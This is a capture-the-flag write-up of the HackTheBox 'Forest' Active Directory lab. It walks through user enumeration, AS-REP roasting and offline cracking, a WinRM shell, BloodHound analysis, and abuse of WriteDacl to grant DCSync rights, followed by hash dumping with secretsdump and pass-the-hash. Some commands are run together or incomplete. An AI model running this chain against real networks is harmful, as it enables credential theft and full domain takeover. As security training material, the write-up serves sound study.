Introduction
For my second machine in the Hackthebox Active Directory 101 track, I’ll be pwning Forest. Forest is another active directory machine that teaches the basics of ASREPROASTING and abusing Discretionary Access Control Lists (DACL). The attack path to domain admin was quite new to me as I learnt another AD privilege escalation technique. For this box, initial access was gained by sending a dummy TGT request to obtain the credentials of a Non-preauthenticated user. Following post compromise enumeration, I was able to become domain admin by first abusing access control rights to a domain object then launching a DC SYNC attack to obtain NTLM hashes for all domain users and administrators.
Reconnaissance
I ran a simple nmap scan with the command:
nmap -sV -sC -oN forest_scan.txt 10.10.10.161sV – Specifies the service version for each port
sC – Specifies that nmap nse scripts should be run on each discovered port
oN – Specifies the format the scan result is save in, here we use the nmap format

From the Nmap scan above we can gather the following:
- Port 53 indicates that DNS is running on this machine
- Port 88 is running the Kerberos authentication service
- Ports 389 & 3628 have LDAP running
- The host scripts reveal that SMBv2 is running on port 445
- The host is a Domain Controller
- LDAP provides us with the domain name htb.local
Enumeration
In enumerating this box the easiest attack vector would be through SMB, I tried using anonymous credentials but failed woefully, So i proceed to try enum4linux to see if i could gather information about the domain users and it worked!
Enum4linux, can be used to discover valid users on the domain;
enum4linux 10.10.10.161
We get the following results.

Ideally you want to sanitize the enum4linux result by filtering for only accounts. This can be achieved by using the cut command from your terminal. I’ve gone ahead to do this and saved all account names into the userlist.txt file.

Now that we have a list of valid users we can proceed to the next stage of our attack.
Initial Access
Since we are working with windows active directory we can leverage on a technique called ASREPROASTING (i.e Authentication Server Response Roasting) to gain initial foothold on this machine.
The ASREPRoast attack looks for users without Kerberos pre-authentication enabled attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This message contains a chunk of data encrypted with the original user hash, derived from its password. Then, by leveraging this flaw, the hash could be cracked offline to obtain a valid password.
harmj0y has an awesome article that explains this attack in depth.
The GetUserSPNs binary from impacket suite is the tool of choice for this step.
If you don’t have impacket installed simply run the command:
apt-get install python3-impacketNext we execute the GetNPUsers.py script to obtain a TGT and hash for non-preauthenticated users
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/ -request-request Requests TGT for users and output them in JtR/hashcat format

Figure 5: ASREPROASTING with GetNPUsers.py
We’ve successfully obtained a hash for the domain user svc-alfresco, if a weak password is in use we can easily decrypt it with john the ripper.
Save the hash into a file and attempt cracking with john to obtain a password in plain text for the domain user.
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
We got a plaintext password!
Enter Evil-Winrm…
With all the resources at our disposal we can obtain a shell on our target using evil-winrm, this tool comes preinstalled on Kali 2020.3 and is capable of provisioning access to a remote machine shell by connecting through port 5985 open for Microsoft Windows Remote Management.
To get a fully interactive shell with evil-winrm run
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice-i IP Remote host IP or host name.
-U Username
-P Password

Grab the user flag and proceed to carry out post exploitation enumeration.
cd ../desktopEvil-WinRM* PS C:\Users\svc-alfresco\desktop> download user.txt
Info: Downloading C:\Users\svc-alfresco\desktop\user.txt to user.txt
Info: Download successful!

Figure 8: Grabbing the user flag
Post Compromise Enumeration
We have successfully established initial foothold on the domain controller, let’s learn more about svc-alfresco and his privileges
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> net user svc-alfrescowe get back the following details about svc-alfresco

There’s still no clear cut attack vector or path we can leverage towards elevating our privilege on the domain, We need to enumerate further….
Bloodhound to the rescue…
BloodHound is a active directory enumeration tool that uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. We can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify.
If you don’t have BloodHound installed on your machine, use the following command to install it.
apt-get install bloodhoundNext, we need to upload and execute bloodhound’s data ingestor, SharpHound.exe on our target. the executable can be downloaded here.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe


Data: 1111380 bytes of 1111380 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./SharpHound.exe
Download the zip file to our attacking machine for analysis with the BloodHound GUI
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20201107150607_BloodHound.zip

Before we start analyzing the data ingested by SharpHound, we need to fire up the neo4j database and BloodHound on our attacking machine. find a detailed guide on how to install neo4j here.
Run the commands;
neo4j console
bloodhound
Login using the credentials you created while installing neo4j, and upload the zipped file to bloodhound.



Next, we search for the user svc-alfresco to make him our starting node then right-click and mark as owned.



In the Bloodhound Queries tab, select “Shortest Path from Owned Principals”. This graphs out the quickest path to domain admin from svc-alfresco


The resulting query should look something like this.

From the above image we deduce that svc-alfresco is a member of the following domain groups; Service Accounts, Privileged IT Accounts and Account Operators. Also, members of the of the Account Operators group have a “GenericAll” rights to the Exchange Windows Permissions group. Finally members of the Exchange Windows Permission group have “WriteDacl” rights to the domain.
What does this imply:
- As members of the Account Operators group we have permissions to create new users on the domain
- The “GenericAll” relationship between the account operators group and Exchange Windows Permission group allows us to add newly created users to the Exchange windows permissions group
- Members of the Exchange Windows Permissions group have “WriteDacl” rights to the domain, this allows our new user modify the domain’s access control entry (ACE) to grant domain replication permissions, leading to a DCSYNC attack.
ired.team breaks down each of these object permissions in this well written article
Privilege Escalation
In escalating our privilege to domain admin we’ll take the following steps;
- Create a new domain user
- Add the user to the Exchange Windows Permission group
- Grant our user domain replication rights with powerview
Intermission: Bloodhound provides tips on how to abuse relationships and permissions from its graphing, we can easily obtain how to abuse our "WriteDACL" permission using the help feature.

Now back to pwning domain admin…
Within our evil-winrm shell lets add a new user named dexter to the domain.
net user dexter password /add /domain

Next we add dexter to the Exchange Windows Permission group
net group "Exchange Windows Permissions" /add dexter
Now we need to get Powerview onto the target to grant Dexter domain replication rights
upload PowerView.ps1
Note: make sure to download the latest version of Powerview from GitHub, the attack failed while using the preinstalled Powerview module on Kali 2020.4
Import the PowerView.ps1 Module

To abuse our writeDACL permission on the domain we’ll leverage the Add-DomainObjectAcl function in PowerView as seen from the abuse information provided by BloodHound.

Run the commands to grant dexter DCSync rights
$pass = convertto-securestring 'password' -AsPlainText -Force$cred = New-Object System.Management.Automation.PSCredential('htb\dexter', $pass)Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity dexter -Rights DCSync
To finalize the DC Sync attack, we’ll run the impacket-secretsdump binary on our attacking machine to obtain NTLM hashes for all users.
impacket-secretsdump htb.local/dexter:password@10.10.10.161
Finally, pass the domain administrator’s hash using psexec.py to obtain a privileged shell.
psexec.py -hash administrator@htb.local
Viola! We are super users.
active directory cybersecurity cybersecurity careers ethical hacking hacking hackthebox kerberoasting writeup